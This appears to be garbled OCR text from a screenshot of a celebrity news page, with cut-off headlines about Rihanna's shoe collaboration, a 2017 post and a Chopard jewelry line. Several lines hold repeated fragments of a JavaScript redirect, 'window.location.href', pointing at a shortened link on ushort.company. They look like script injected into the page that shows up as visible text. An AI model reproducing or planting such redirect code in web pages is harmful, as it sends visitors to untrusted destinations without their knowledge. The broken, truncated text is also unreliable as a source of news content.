
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ihanna and Manolo Blahnik’s New Shoes
re ‘So Stoned’
July 21, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ihanna Collaborates with Chopard On
uxury Jewelry Collection